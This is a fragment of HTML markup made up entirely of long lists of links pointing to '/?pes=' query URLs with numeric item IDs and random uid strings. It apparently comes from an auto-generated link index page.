<li><a href="/?pes=4000777877445&uid=ZholNPLtTD">4000777877445</a></li>
<li><a href="/?pes=1005002120954429&uid=Odbf2j4DU7">1005002120954429</a></li>
<li><a href="/?pes=1005002660437270&uid=GnhVVWzHfQ">1005002660437270</a></li>
<li><a href="/?pes=4000415696297&uid=ZMTgZhFiLi">4000415696297</a></li>
<li><a href="/?pes=1005001355534442&uid=9zaakbK7gA">1005001355534442</a></li>
<li><a href="/?pes=4000544271219&uid=iaZEKm3qNi">4000544271219</a></li>
<li><a href="/?pes=1005001863364407&uid=aLTsVra628">1005001863364407</a></li>
<li><a href="/?pes=1005002579975577&uid=z8Gwxu9EV8">1005002579975577</a></li>
<li><a href="/?pes=32998426004&uid=IsyFYnZG09">32998426004</a></li>
<li><a href="/?pes=1005001928313321&uid=QwCv0ui6MV">1005001928313321</a></li>
<li><a href="/?pes=32952102324&uid=EsYlkXh67G">32952102324</a></li>
<li><a href="/?pes=32950196168&uid=FHF8TIMufM">32950196168</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002090917778&uid=mhQLww1jRe">1005002090917778</a></li>
<li><a href="/?pes=1005002458756156&uid=QqJnrMX8Ef">1005002458756156</a></li>
<li><a href="/?pes=32949744991&uid=UT0vTMKxnj">32949744991</a></li>
<li><a href="/?pes=1005002841748414&uid=XQrNjWQUEi">1005002841748414</a></li>
<li><a href="/?pes=1005001641072970&uid=sFwBaDuuzD">1005001641072970</a></li>
<li><a href="/?pes=32820002161&uid=uycWKqXbTG">32820002161</a></li>
<li><a href="/?pes=1005002613340063&uid=NFZcqZrirb">1005002613340063</a></li>
<li><a href="/?pes=1005002240066861&uid=nxi6XF5C2W">1005002240066861</a></li>
<li><a href="/?pes=4000736129145&uid=GBGHlF6y9u">4000736129145</a></li>
<li><a href="/?pes=33044822544&uid=FH7By5E2LU">33044822544</a></li>
<li><a href="/?pes=4000903711834&uid=6hYYC6FhJ1">4000903711834</a></li>
<li><a href="/?pes=1005001653112226&uid=9tlRLrhggh">1005001653112226</a></li>
<li><a href="/?pes=1005002126366348&uid=dWY7ZM5fnz">1005002126366348</a></li>
<li><a href="/?pes=4000573822132&uid=QleVkAQ69i">4000573822132</a></li>
<li><a href="/?pes=4000542153080&uid=DEnHaGkL6f">4000542153080</a></li>
<li><a href="/?pes=4000938872949&uid=ECgk5wHyjS">4000938872949</a></li>
<li><a href="/?pes=4001062297998&uid=hBhMx2mfyW">4001062297998</a></li>
<li><a href="/?pes=1005002474045960&uid=7U0L2A6rwj">1005002474045960</a></li>
<li><a href="/?pes=1005001622093930&uid=2L1cq1uu4U">1005001622093930</a></li>
<li><a href="/?pes=1005002709360010&uid=buPy6GjJUD">1005002709360010</a></li>
<li><a href="/?pes=4000622640759&uid=QAyypDUC19">4000622640759</a></li>
<li><a href="/?pes=32870314161&uid=oVruk1GHeE">32870314161</a></li>
<li><a href="/?pes=1005002433520795&uid=kMdH4Cj0C0">1005002433520795</a></li>
<li><a href="/?pes=4000285632982&uid=XqijFGxhYN">4000285632982</a></li>
<li><a href="/?pes=1005001666105288&uid=qOtyLrYLb6">1005001666105288</a></li>
<li><a href="/?pes=32896046276&uid=pTyWTIY796">32896046276</a></li>
<li><a href="/?pes=32805752285&uid=UoVWgXeEpm">32805752285</a></li>
<li><a href="/?pes=32956292340&uid=g15eaYaO7K">32956292340</a></li>
<li><a href="/?pes=1005001781632573&uid=pbgzIY1ovY">1005001781632573</a></li>
<li><a href="/?pes=32902034092&uid=LE2LBQhipb">32902034092</a></li>
<li><a href="/?pes=32347677434&uid=ls1lWjVm97">32347677434</a></li>
<li><a href="/?pes=1005001483298736&uid=owZOQBqacd">1005001483298736</a></li>
<li><a href="/?pes=1005001863858067&uid=udk7EXcSMe">1005001863858067</a></li>
<li><a href="/?pes=1005002461659993&uid=eHwXgZVkYc">1005002461659993</a></li>
<li><a href="/?pes=4000011363101&uid=h8kMkAgCYe">4000011363101</a></li>
<li><a href="/?pes=32867333456&uid=f8m16UTQ7b">32867333456</a></li>
<li><a href="/?pes=1005002271361734&uid=LiO0wsXKPN">1005002271361734</a></li>
<li><a href="/?pes=32985178179&uid=k03XW6PgwT">32985178179</a></li>
<li><a href="/?pes=1005002545337380&uid=tzJkESLDiO">1005002545337380</a></li>
<li><a href="/?pes=1005001442029958&uid=ZKP4pJxn1H">1005001442029958</a></li>
<li><a href="/?pes=1005001814452187&uid=IjSZB9OMa3">1005001814452187</a></li>
<li><a href="/?pes=32799565506&uid=3DGUyV4ncF">32799565506</a></li>
<li><a href="/?pes=32946200971&uid=wfrN7wMi4u">32946200971</a></li>
<li><a href="/?pes=4001045739689&uid=8lgsC5VSpl">4001045739689</a></li>
<li><a href="/?pes=1005001688459956&uid=vehSSIUM2M">1005001688459956</a></li>
<li><a href="/?pes=4000406325582&uid=yOddlgWHWa">4000406325582</a></li>
<li><a href="/?pes=1005002286651063&uid=yIZ1kcVCNS">1005002286651063</a></li>
<li><a href="/?pes=4001132758078&uid=WiBEkzKu3U">4001132758078</a></li>
<li><a href="/?pes=1005002763133156&uid=sDzzTtPQZp">1005002763133156</a></li>
<li><a href="/?pes=32908661954&uid=YG83CW7zRE">32908661954</a></li>
<li><a href="/?pes=1005001738033448&uid=7sinYOY6Vt">1005001738033448</a></li>
<li><a href="/?pes=1005002074654141&uid=4cM3B8xLVE">1005002074654141</a></li>
<li><a href="/?pes=1005001878208692&uid=17bfpMKfHw">1005001878208692</a></li>
<li><a href="/?pes=1005002362244275&uid=q8Zr9y6XLL">1005002362244275</a></li>
<li><a href="/?pes=1005001316025684&uid=5zu2HvvjxT">1005001316025684</a></li>
<li><a href="/?pes=32849894808&uid=1IKU90jArF">32849894808</a></li>
<li><a href="/?pes=1005002042052238&uid=Dq4tHSEcWT">1005002042052238</a></li>
<li><a href="/?pes=32958894719&uid=0sF3xksZBZ">32958894719</a></li>
<li><a href="/?pes=32832284551&uid=Na5kJ9Vka8">32832284551</a></li>
<li><a href="/?pes=4000239487142&uid=oovjtxN5rD">4000239487142</a></li>
<li><a href="/?pes=1005001900380408&uid=3DKMN0z9wQ">1005001900380408</a></li>
<li><a href="/?pes=4001263636069&uid=gNmvOVNtAr">4001263636069</a></li>
<li><a href="/?pes=4000578780034&uid=Z6fmEiX8Mn">4000578780034</a></li>
<li><a href="/?pes=32870255991&uid=1DGnmGMRhQ">32870255991</a></li>
<li><a href="/?pes=32846169710&uid=INMh7WRRcE">32846169710</a></li>
<li><a href="/?pes=1005002023062541&uid=hMmlaPFl5T">1005002023062541</a></li>
<li><a href="/?pes=33011080029&uid=wJN1TPy0kI">33011080029</a></li>
<li><a href="/?pes=4001092209127&uid=hDMwWoGmGO">4001092209127</a></li>
<li><a href="/?pes=4000479260656&uid=m9Gzt8LsU4">4000479260656</a></li>
<li><a href="/?pes=1005001573888454&uid=uCXadgaMuI">1005001573888454</a></li>
<li><a href="/?pes=1005001855148420&uid=9kajjvMqQf">1005001855148420</a></li>
<li><a href="/?pes=33030641805&uid=u8xcA1xhho">33030641805</a></li>
<li><a href="/?pes=4000026396915&uid=P1cIexoluS">4000026396915</a></li>
<li><a href="/?pes=1005001893947118&uid=SoRwLjX5DU">1005001893947118</a></li>
<li><a href="/?pes=1005001459252198&uid=J9kuBB73q0">1005001459252198</a></li>
<li><a href="/?pes=4001090682244&uid=sKUNyWBnwR">4001090682244</a></li>
<li><a href="/?pes=1005002474390147&uid=WEKbgOZnj7">1005002474390147</a></li>
<li><a href="/?pes=32456738334&uid=Tag49azH5n">32456738334</a></li>
<li><a href="/?pes=1005001484625564&uid=C3Kcg9jFR8">1005001484625564</a></li>
<li><a href="/?pes=4000198710503&uid=3TetAwMXd0">4000198710503</a></li>
<li><a href="/?pes=4000370556220&uid=VY0boQaF3Q">4000370556220</a></li>
<li><a href="/?pes=4000982436039&uid=hhNOIim7BN">4000982436039</a></li>
<li><a href="/?pes=33017243162&uid=Iw8unu8WXn">33017243162</a></li>
<li><a href="/?pes=4000148414849&uid=4jqb4h02f5">4000148414849</a></li>
<li><a href="/?pes=32812553081&uid=QP3d6zPLHA">32812553081</a></li>
<li><a href="/?pes=1005002614177747&uid=HyLMy4Wrzf">1005002614177747</a></li>
<li><a href="/?pes=32793987495&uid=uHyzSx4ChP">32793987495</a></li>
<li><a href="/?pes=4001117137234&uid=qurqZsBDXj">4001117137234</a></li>
<li><a href="/?pes=1005002073359926&uid=UA7hHwGdFh">1005002073359926</a></li>
<li><a href="/?pes=1005001502915885&uid=ztsF79uadG">1005001502915885</a></li>
<li><a href="/?pes=32844301802&uid=optH81ViE4">32844301802</a></li>
<li><a href="/?pes=1005002198985717&uid=N9PzuSSAD4">1005002198985717</a></li>
<li><a href="/?pes=33049639114&uid=a1cGpni49k">33049639114</a></li>
<li><a href="/?pes=1005001671854404&uid=fWFPPB4KEY">1005001671854404</a></li>
<li><a href="/?pes=4001197504559&uid=FooayuvMlH">4001197504559</a></li>
<li><a href="/?pes=1005001902113869&uid=RARQE5F0fr">1005001902113869</a></li>
<li><a href="/?pes=4001278873754&uid=yJLjfrhMOW">4001278873754</a></li>
<li><a href="/?pes=4001340102542&uid=eq4yEnETIp">4001340102542</a></li>
<li><a href="/?pes=32962191829&uid=un4Eo4VxQ9">32962191829</a></li>
<li><a href="/?pes=1005002722651672&uid=1Ddedueqow">1005002722651672</a></li>
<li><a href="/?pes=32989227319&uid=qW14RmYhtF">32989227319</a></li>
<li><a href="/?pes=32983771489&uid=NEwoHlaNSh">32983771489</a></li>
<li><a href="/?pes=1005001389092871&uid=egSFScT49V">1005001389092871</a></li>
<li><a href="/?pes=4001147425672&uid=fdw3By4yFC">4001147425672</a></li>
<li><a href="/?pes=32855156482&uid=ARie3Qj1AJ">32855156482</a></li>
<li><a href="/?pes=1005002363077505&uid=Ciy2BFzdBs">1005002363077505</a></li>
<li><a href="/?pes=32955715663&uid=hXPtXSFLra">32955715663</a></li>
<li><a href="/?pes=32963316221&uid=C4Aj8Bcaaw">32963316221</a></li>
<li><a href="/?pes=1005001546679950&uid=BPPhJqXynv">1005001546679950</a></li>
<li><a href="/?pes=1005002240719410&uid=SWGMelWdKY">1005002240719410</a></li>
<li><a href="/?pes=32860499579&uid=i0GPo20HRe">32860499579</a></li>
<li><a href="/?pes=32964408378&uid=emlewdm9G1">32964408378</a></li>
<li><a href="/?pes=1005001432891994&uid=dLiBkRKusU">1005001432891994</a></li>
<li><a href="/?pes=32963959598&uid=dPrWaY7f4o">32963959598</a></li>
<li><a href="/?pes=32736584431&uid=dWywT37ao5">32736584431</a></li>
<li><a href="/?pes=1005001954280379&uid=1kI6JFdDqd">1005001954280379</a></li>
<li><a href="/?pes=4000614351763&uid=H7stcITG14">4000614351763</a></li>
<li><a href="/?pes=32657599252&uid=R8XXJtTNrd">32657599252</a></li>
<li><a href="/?pes=1005002147529170&uid=YjxEuotxCt">1005002147529170</a></li>
<li><a href="/?pes=1005001296859072&uid=zmzEU4WAvz">1005001296859072</a></li>
<li><a href="/?pes=32796821370&uid=IRQ712UMxa">32796821370</a></li>
<li><a href="/?pes=4001181339330&uid=xwQ5quvWSh">4001181339330</a></li>
<li><a href="/?pes=4000796473693&uid=hC9z412GRw">4000796473693</a></li>
<li><a href="/?pes=32881817932&uid=jOkUuztgbJ">32881817932</a></li>
<li><a href="/?pes=1005001420159228&uid=sGgWdoredP">1005001420159228</a></li>
<li><a href="/?pes=4000971802426&uid=PLg9bIuJoh">4000971802426</a></li>
<li><a href="/?pes=33052682522&uid=9NJImQIuEG">33052682522</a></li>
<li><a href="/?pes=32864309377&uid=I9QoE1hnrf">32864309377</a></li>
<li><a href="/?pes=4001290716441&uid=mmtwqJeyCh">4001290716441</a></li>
<li><a href="/?pes=32919406570&uid=yOQgzO1TET">32919406570</a></li>
<li><a href="/?pes=4000469128018&uid=WREbaOetVM">4000469128018</a></li>
<li><a href="/?pes=1005001638608247&uid=KtaGaXgFlW">1005001638608247</a></li>
<li><a href="/?pes=1005002239369393&uid=NxoswDB6Xa">1005002239369393</a></li>
<li><a href="/?pes=1005002347950916&uid=nob9LP6CsM">1005002347950916</a></li>
<li><a href="/?pes=4001084463916&uid=Kz79WTMQje">4001084463916</a></li>
<li><a href="/?pes=4001212280166&uid=dyzzRibPdt">4001212280166</a></li>
<li><a href="/?pes=1005002095654120&uid=SGxVOej4Jz">1005002095654120</a></li>
<li><a href="/?pes=4001244198396&uid=pHl9HymIwS">4001244198396</a></li>
<li><a href="/?pes=33038102340&uid=6wLke96XG1">33038102340</a></li>
<li><a href="/?pes=1005001852811889&uid=iUy5hQ9G4V">1005001852811889</a></li>
<li><a href="/?pes=1005001788080237&uid=tSp0hQMoY8">1005001788080237</a></li>
<li><a href="/?pes=4001358549014&uid=KezogaMEmh">4001358549014</a></li>
<li><a href="/?pes=32888987778&uid=EPkZ9SEQVW">32888987778</a></li>
<li><a href="/?pes=1005002533115039&uid=6HJIworo08">1005002533115039</a></li>
<li><a href="/?pes=1005002111497892&uid=Pbjnbhix2m">1005002111497892</a></li>
<li><a href="/?pes=1005002513223755&uid=Kzufib1koS">1005002513223755</a></li>
<li><a href="/?pes=4001186142362&uid=Qs5eO3wH7v">4001186142362</a></li>
<li><a href="/?pes=33059431507&uid=19Mn6XIlyV">33059431507</a></li>
<li><a href="/?pes=32837804328&uid=bnQTFQzsgy">32837804328</a></li>
<li><a href="/?pes=4001341869243&uid=em3mYhFn6k">4001341869243</a></li>
<li><a href="/?pes=33001879480&uid=9VRTohb9ZE">33001879480</a></li>
<li><a href="/?pes=32946289362&uid=IdA2OnLuRZ">32946289362</a></li>
<li><a href="/?pes=1005001340149386&uid=ke3UzS8NQK">1005001340149386</a></li>
<li><a href="/?pes=4001359952568&uid=0DB6AErTFW">4001359952568</a></li>
<li><a href="/?pes=1005002573794146&uid=Af0O4T7ylA">1005002573794146</a></li>
<li><a href="/?pes=4000252458486&uid=s6gFkZ4tey">4000252458486</a></li>
<li><a href="/?pes=1005002033011984&uid=Kv75RJq4uO">1005002033011984</a></li>
<li><a href="/?pes=33027951321&uid=gRFvMgyuHF">33027951321</a></li>
<li><a href="/?pes=4001107320451&uid=kwFfrmqail">4001107320451</a></li>
<li><a href="/?pes=1005001304825198&uid=KGfWyN1DEC">1005001304825198</a></li>
<li><a href="/?pes=32420092700&uid=rmJLGuii0L">32420092700</a></li>
<li><a href="/?pes=4001176849829&uid=rE5mwGDXgN">4001176849829</a></li>
<li><a href="/?pes=4000484128044&uid=faL3Ujo1jV">4000484128044</a></li>
<li><a href="/?pes=4001216836774&uid=j2IisFAUbB">4001216836774</a></li>
<li><a href="/?pes=1005001489253065&uid=Pbo9Z7HN6M">1005001489253065</a></li>
<li><a href="/?pes=4001294382587&uid=05tj2rHUOJ">4001294382587</a></li>
<li><a href="/?pes=1005001325139205&uid=wlj5n8HWTF">1005001325139205</a></li>
<li><a href="/?pes=1005001952555435&uid=YczygBhwpi">1005001952555435</a></li>
<li><a href="/?pes=1005002642380940&uid=kiaAKmmBuY">1005002642380940</a></li>
<li><a href="/?pes=1005001671237419&uid=LSUCU19txF">1005001671237419</a></li>
<li><a href="/?pes=4001132051514&uid=p0Jv5A53Yp">4001132051514</a></li>
<li><a href="/?pes=1005001872913508&uid=TxNo8prRAt">1005001872913508</a></li>
<li><a href="/?pes=1005002694846226&uid=1sCG8OjsvZ">1005002694846226</a></li>
<li><a href="/?pes=1005002194184905&uid=2Jx5ocavGg">1005002194184905</a></li>
<li><a href="/?pes=1005001623362137&uid=lSL8Z8aBPr">1005001623362137</a></li>
<li><a href="/?pes=4000176870996&uid=ojcG4fRnFe">4000176870996</a></li>
<li><a href="/?pes=4001295085071&uid=beJhL9ARn2">4001295085071</a></li>
<li><a href="/?pes=32777966990&uid=Z955WKe47J">32777966990</a></li>
<li><a href="/?pes=1005001859149409&uid=RhlHdtnys5">1005001859149409</a></li>
<li><a href="/?pes=4000726949565&uid=lYjQ39abb0">4000726949565</a></li>
<li><a href="/?pes=4001304955039&uid=1ygH4i33GY">4001304955039</a></li>
<li><a href="/?pes=4000723717813&uid=XJWO5SJaUJ">4000723717813</a></li>
<li><a href="/?pes=1005002370566139&uid=KiyJCAIMBo">1005002370566139</a></li>
<li><a href="/?pes=4000970972473&uid=4KQxm3ZPP2">4000970972473</a></li>
<li><a href="/?pes=4000875023800&uid=8IsCWS5xjx">4000875023800</a></li>
<li><a href="/?pes=1005001586084738&uid=nW3iHYoFs0">1005001586084738</a></li>
<li><a href="/?pes=4000823731903&uid=si8WseVb9z">4000823731903</a></li>
<li><a href="/?pes=1005001322580275&uid=yyL1ktOjlt">1005001322580275</a></li>
<li><a href="/?pes=1005001471394263&uid=caEjlqRZ1T">1005001471394263</a></li>
<li><a href="/?pes=1005002263770303&uid=CWg7ucAZs5">1005002263770303</a></li>
<li><a href="/?pes=4000563581866&uid=FGdKLevINp">4000563581866</a></li>
<li><a href="/?pes=1005002029459601&uid=w97ykGVIcC">1005002029459601</a></li>
<li><a href="/?pes=33021836344&uid=vFiWb8unaO">33021836344</a></li>
<li><a href="/?pes=1005002069381707&uid=CgSroWL1qe">1005002069381707</a></li>
<li><a href="/?pes=4000281738874&uid=AYdcYWRZEZ">4000281738874</a></li>
<li><a href="/?pes=1005001561540768&uid=5afylxq7zO">1005001561540768</a></li>
<li><a href="/?pes=4000664811988&uid=Vq3XVn19TI">4000664811988</a></li>
<li><a href="/?pes=1005001381608049&uid=2tseM9p4BL">1005001381608049</a></li>
<li><a href="/?pes=4000589739200&uid=JBrq72vj1d">4000589739200</a></li>
<li><a href="/?pes=1005001919030858&uid=TnAMGK7Ofg">1005001919030858</a></li>
<li><a href="/?pes=4000211077859&uid=WtVPI0RxcJ">4000211077859</a></li>
<li><a href="/?pes=1005002570630449&uid=hf1Bn8hKup">1005002570630449</a></li>
<li><a href="/?pes=4000218563407&uid=66TGa5tapr">4000218563407</a></li>
<li><a href="/?pes=4000817087109&uid=Pwhv99zfkI">4000817087109</a></li>
<li><a href="/?pes=1005002510795881&uid=7ZHxlvJr59">1005002510795881</a></li>
<li><a href="/?pes=32973856687&uid=nx2Zl7ym7v">32973856687</a></li>
<li><a href="/?pes=32698282367&uid=Fr4eHyVZXK">32698282367</a></li>
<li><a href="/?pes=1005002204284941&uid=cL6xI3cURu">1005002204284941</a></li>
<li><a href="/?pes=1005001971179444&uid=TvmN97XaUv">1005001971179444</a></li>
<li><a href="/?pes=1005002484965759&uid=4dJR4w6IMr">1005002484965759</a></li>
<li><a href="/?pes=32978319783&uid=g3pDD2vu9f">32978319783</a></li>
<li><a href="/?pes=33001893071&uid=hL2EsIng7N">33001893071</a></li>
<li><a href="/?pes=33052552312&uid=SkkxyolO9X">33052552312</a></li>
<li><a href="/?pes=1005001371873073&uid=hXna6eRTM5">1005001371873073</a></li>
<li><a href="/?pes=1005002100436168&uid=b3oiiFLWxC">1005002100436168</a></li>
<li><a href="/?pes=32782453221&uid=WVlt7r16Ha">32782453221</a></li>
<li><a href="/?pes=4000224351198&uid=xvYA7qlBNi">4000224351198</a></li>
<li><a href="/?pes=32963913314&uid=8HMiKlwYyL">32963913314</a></li>
<li><a href="/?pes=1005001539993337&uid=0iWvTEZSkw">1005001539993337</a></li>
<li><a href="/?pes=4000980844126&uid=uJVcce3olw">4000980844126</a></li>
<li><a href="/?pes=32950839677&uid=s9EWaOH86z">32950839677</a></li>
<li><a href="/?pes=4001184125282&uid=DTLTgTWAb8">4001184125282</a></li>
<li><a href="/?pes=32982137230&uid=SwzebA4uZ7">32982137230</a></li>
<li><a href="/?pes=4001231878994&uid=G8jNSMlgun">4001231878994</a></li>
<li><a href="/?pes=1005001894836931&uid=3uJVGaFS1l">1005001894836931</a></li>
<li><a href="/?pes=1005002346611023&uid=sRuYlvDuy9">1005002346611023</a></li>
<li><a href="/?pes=33015403414&uid=GRPFjDfhzL">33015403414</a></li>
<li><a href="/?pes=33056253363&uid=aIAJ5NhsAq">33056253363</a></li>
<li><a href="/?pes=1005001355602686&uid=rVh4aYKYYD">1005001355602686</a></li>
<li><a href="/?pes=1005001585241035&uid=AAsI5UCvyz">1005001585241035</a></li>
<li><a href="/?pes=1005001892123854&uid=nlOcecEUG6">1005001892123854</a></li>
<li><a href="/?pes=4000937307890&uid=gx3c4eBVDY">4000937307890</a></li>
<li><a href="/?pes=32869428554&uid=VzkUAHJI1e">32869428554</a></li>
<li><a href="/?pes=1005002219254603&uid=nGkSGjVtjt">1005002219254603</a></li>
<li><a href="/?pes=4000193170384&uid=4QHNENs8kZ">4000193170384</a></li>
<li><a href="/?pes=4000053275949&uid=n0XNx8qcYL">4000053275949</a></li>
<li><a href="/?pes=4001011712497&uid=kobRzTs3KZ">4001011712497</a></li>
<li><a href="/?pes=1005002686821968&uid=fJ9ZuBjAQK">1005002686821968</a></li>
<li><a href="/?pes=1005002253648051&uid=NY1qGCLnNk">1005002253648051</a></li>
<li><a href="/?pes=32680871237&uid=8qCttMyyEJ">32680871237</a></li>
<li><a href="/?pes=32849368464&uid=BC2U8uV6S1">32849368464</a></li>
<li><a href="/?pes=1005002487872542&uid=jJ3tMw2BeM">1005002487872542</a></li>
<li><a href="/?pes=4001223489806&uid=mruRDzieE5">4001223489806</a></li>
<li><a href="/?pes=1005002440170269&uid=j9ghx6yj8G">1005002440170269</a></li>
<li><a href="/?pes=1005002070750422&uid=u9YlRJNLeV">1005002070750422</a></li>
<li><a href="/?pes=32948088088&uid=oixyyVDnrs">32948088088</a></li>
<li><a href="/?pes=32969692542&uid=yuXSpHYYaF">32969692542</a></li>
<li><a href="/?pes=32653874194&uid=j4hae6HoKC">32653874194</a></li>
<li><a href="/?pes=4000053189888&uid=iquOoLTtcw">4000053189888</a></li>
<li><a href="/?pes=33011031175&uid=zZxK9lahdb">33011031175</a></li>
<li><a href="/?pes=1005002548439877&uid=QPPsFFJb68">1005002548439877</a></li>
<li><a href="/?pes=32813798151&uid=JKPSpjd0Vh">32813798151</a></li>
<li><a href="/?pes=4000829213983&uid=oa2hfsGjH5">4000829213983</a></li>
<li><a href="/?pes=4001279090481&uid=osmwDVextQ">4001279090481</a></li>
<li><a href="/?pes=32995561361&uid=jrMc2vvPXZ">32995561361</a></li>
<li><a href="/?pes=32947659305&uid=7vQNVgIa7T">32947659305</a></li>
<li><a href="/?pes=4001281666623&uid=LxlfNuzDMH">4001281666623</a></li>
<li><a href="/?pes=32450195261&uid=Y1FykuGiDW">32450195261</a></li>
<li><a href="/?pes=1005001936167419&uid=8R1gBEpUSL">1005001936167419</a></li>
<li><a href="/?pes=1005001458019774&uid=aIRUXfiA8x">1005001458019774</a></li>
<li><a href="/?pes=1005002630171498&uid=47s0eOQPvP">1005002630171498</a></li>
<li><a href="/?pes=1005002511067777&uid=93MIJs6qoK">1005002511067777</a></li>
<li><a href="/?pes=32844490989&uid=eteVulrQZ3">32844490989</a></li>
<li><a href="/?pes=1005001830014406&uid=9qn9SWplir">1005001830014406</a></li>
<li><a href="/?pes=32845342437&uid=IrcDZe4iKo">32845342437</a></li>
<li><a href="/?pes=4000553281958&uid=Vtffp3OHSZ">4000553281958</a></li>
<li><a href="/?pes=32976107513&uid=UNsMgKd4uh">32976107513</a></li>
<li><a href="/?pes=4000379013904&uid=RS16Ce4whO">4000379013904</a></li>
<li><a href="/?pes=1005001883992980&uid=yXXPdChOyY">1005001883992980</a></li>
<li><a href="/?pes=4000712016960&uid=25XJ5p8YV9">4000712016960</a></li>
<li><a href="/?pes=1005002424313342&uid=50gIYAqPZo">1005002424313342</a></li>
<li><a href="/?pes=4000516049566&uid=wSlgUe0vdp">4000516049566</a></li>
<li><a href="/?pes=32822482368&uid=h8dyI4luIW">32822482368</a></li>
<li><a href="/?pes=32800201627&uid=0Xnr3ckdFI">32800201627</a></li>
<li><a href="/?pes=1005001512896084&uid=XKtCGPFyoA">1005001512896084</a></li>
<li><a href="/?pes=4000921276484&uid=SGtOwzFUam">4000921276484</a></li>
<li><a href="/?pes=33015283099&uid=Uh2WfxHNqB">33015283099</a></li>
<li><a href="/?pes=4000939815724&uid=mJgTQ4lA0n">4000939815724</a></li>
<li><a href="/?pes=32294120025&uid=q2kViVpnSE">32294120025</a></li>
<li><a href="/?pes=32908030105&uid=O3sU0b6AZo">32908030105</a></li>
<li><a href="/?pes=4001138518507&uid=FfmTRpOl0u">4001138518507</a></li>
<li><a href="/?pes=4001352040886&uid=NVCMmWT1Zc">4001352040886</a></li>
<li><a href="/?pes=33056153037&uid=TaL6LDYGtH">33056153037</a></li>
<li><a href="/?pes=32796395826&uid=bvJSD8Gbei">32796395826</a></li>
<li><a href="/?pes=32927093912&uid=YSnlFTrgLr">32927093912</a></li>
<li><a href="/?pes=4000533427659&uid=vARjaIM812">4000533427659</a></li>
<li><a href="/?pes=4000876520514&uid=J9vhgs0bKL">4000876520514</a></li>
<li><a href="/?pes=32968833586&uid=LAqnYBngQD">32968833586</a></li>
<li><a href="/?pes=32954402102&uid=ZLQSAXmsw7">32954402102</a></li>
<li><a href="/?pes=4001278536866&uid=tbMRnJ13fL">4001278536866</a></li>
<li><a href="/?pes=4000611210226&uid=mSiM18n3Xg">4000611210226</a></li>
<li><a href="/?pes=32858536061&uid=D1HZBe2iq0">32858536061</a></li>
<li><a href="/?pes=1005002749493735&uid=TLEPTE8Igr">1005002749493735</a></li>
<li><a href="/?pes=4000150270749&uid=QpDd8aGlg1">4000150270749</a></li>
<li><a href="/?pes=1005001813118853&uid=owj6SjVfEs">1005001813118853</a></li>
<li><a href="/?pes=1005002567650652&uid=ryNcUcCpqA">1005002567650652</a></li>
<li><a href="/?pes=33025987813&uid=5c12W3qSiS">33025987813</a></li>
<li><a href="/?pes=1005001603270352&uid=qwzQdUZOQ1">1005001603270352</a></li>
<li><a href="/?pes=1005002375966244&uid=2mnyzk4OaB">1005002375966244</a></li>
<li><a href="/?pes=1005002024598224&uid=sFsEw3TdNX">1005002024598224</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001530443090&uid=6gMiAhKqB8">1005001530443090</a></li>
<li><a href="/?pes=32960406252&uid=HOGbWOUFpO">32960406252</a></li>
<li><a href="/?pes=1005001713462928&uid=IsDFLoI24e">1005001713462928</a></li>
<li><a href="/?pes=4000483492804&uid=EYGToFwnak">4000483492804</a></li>
<li><a href="/?pes=4000151470525&uid=Kcb9wD5CEs">4000151470525</a></li>
<li><a href="/?pes=1005001687882698&uid=Qseul3x1Po">1005001687882698</a></li>
<li><a href="/?pes=4001298661615&uid=Oz1hVy4at2">4001298661615</a></li>
<li><a href="/?pes=1005001900038574&uid=xsOZkkkMXk">1005001900038574</a></li>
<li><a href="/?pes=4000560987704&uid=mxu9xqrIpc">4000560987704</a></li>
<li><a href="/?pes=32907910589&uid=ImtHyGk2rQ">32907910589</a></li>
<li><a href="/?pes=1005002613035730&uid=xTSJf60KOV">1005002613035730</a></li>
<li><a href="/?pes=1005001939505898&uid=5M4NHfvO6j">1005001939505898</a></li>
<li><a href="/?pes=4001058711016&uid=32BKjZhphv">4001058711016</a></li>
<li><a href="/?pes=4000751582396&uid=OJTsDho29a">4000751582396</a></li>
<li><a href="/?pes=1005001514175503&uid=LrrgN4Vmvj">1005001514175503</a></li>
<li><a href="/?pes=4001018850389&uid=96YQA9cgVO">4001018850389</a></li>
<li><a href="/?pes=1005001311161557&uid=heA6x8pr3i">1005001311161557</a></li>
<li><a href="/?pes=32800888655&uid=Ito0nSDtLq">32800888655</a></li>
<li><a href="/?pes=1005001792516988&uid=fPFhQdBsCh">1005001792516988</a></li>
<li><a href="/?pes=32985199602&uid=7WHc5pTxTH">32985199602</a></li>
<li><a href="/?pes=1005001345273314&uid=8jvJ4uZeeT">1005001345273314</a></li>
<li><a href="/?pes=4000843817660&uid=xpDia4VF7M">4000843817660</a></li>
<li><a href="/?pes=1005001915408687&uid=xsUaH73MCj">1005001915408687</a></li>
<li><a href="/?pes=1005001808449931&uid=41ZhoU24Rj">1005001808449931</a></li>
<li><a href="/?pes=32834230618&uid=Ju091WNFxE">32834230618</a></li>
<li><a href="/?pes=1005002425319196&uid=A0hiN1uOID">1005002425319196</a></li>
<li><a href="/?pes=32853587730&uid=oemK2uV4Eh">32853587730</a></li>
<li><a href="/?pes=32959652607&uid=8x5SsK9ngx">32959652607</a></li>
<li><a href="/?pes=32989642107&uid=U2IEuK98c6">32989642107</a></li>
<li><a href="/?pes=4000863063527&uid=OQ8ze2t8or">4000863063527</a></li>
<li><a href="/?pes=1005001437695520&uid=1dsNyhsQaE">1005001437695520</a></li>
<li><a href="/?pes=32872007742&uid=1IVmmoPY0y">32872007742</a></li>
<li><a href="/?pes=1005002633622188&uid=Mk9IL82734">1005002633622188</a></li>
<li><a href="/?pes=32800304223&uid=6oos7Nv2gW">32800304223</a></li>
<li><a href="/?pes=1005001345314829&uid=AcAFd53krV">1005001345314829</a></li>
<li><a href="/?pes=32888092960&uid=VycmOu02DP">32888092960</a></li>
<li><a href="/?pes=1005001419370508&uid=E4p05cQX9l">1005001419370508</a></li>
<li><a href="/?pes=33063278866&uid=32yzOynXyh">33063278866</a></li>
<li><a href="/?pes=33036333750&uid=6y72SWm5mC">33036333750</a></li>
<li><a href="/?pes=4000945015419&uid=KEEVneKDow">4000945015419</a></li>
<li><a href="/?pes=1005001556967859&uid=wzeQcxi0ZD">1005001556967859</a></li>
<li><a href="/?pes=1005001266185919&uid=KobR2Gj0sE">1005001266185919</a></li>
<li><a href="/?pes=1005001941240088&uid=nVW2XY6GFx">1005001941240088</a></li>
<li><a href="/?pes=32972806113&uid=34SWeAMZRE">32972806113</a></li>
<li><a href="/?pes=32969561177&uid=1tAKpQqhG3">32969561177</a></li>
